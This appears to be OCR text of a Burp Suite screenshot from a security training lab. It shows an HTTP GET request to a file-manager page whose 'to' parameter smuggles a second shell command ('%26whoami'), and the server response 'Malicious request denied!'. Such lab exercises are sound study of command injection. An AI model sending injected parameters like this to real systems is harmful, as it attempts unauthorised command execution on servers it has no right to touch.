 Request
Pretty Raw Hex
\n
1 GET /index.php?to=%26whoami&from=877915113.txt&finish=1&move=1
HTTP/1.1
2 Host: 94.237.53.113:53440
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://94.237.53.113:53440/index.php?to=tmp&from=877915113.txt
8 DNT: 1
9 Connection: close
10 Cookie: filemanager=f9ol35n6tms1o0mkctr5f82smk
11 Upgrade-Insecure-Requests: 1
12 Sec-GPC: 1
Response
Pretty Raw Hex Render
File Manager / &whoami
Malicious request denied!
Name Size Modified
..
Folder is empty